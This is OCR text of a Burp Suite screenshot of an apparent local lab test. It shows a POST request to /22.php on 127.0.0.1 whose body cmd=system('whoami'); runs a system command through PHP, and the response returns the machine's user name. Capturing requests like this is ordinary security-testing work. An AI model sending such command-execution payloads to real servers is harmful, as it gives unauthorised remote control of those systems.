 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://127.0.0.1
Request
Pretty Raw Hex \n
1 POST /22.php HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="91", " Not;A
Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 21
17
18 cmd=system('whoami');
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Feb 2022 08:41:41 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_f
4 X-Powered-By: PHP/5.3.29
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 26
8
9 desktop-d0hoh7m\aaronluo
10
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (15)
Response Headers (6)
Done
234 bytes | 189 millis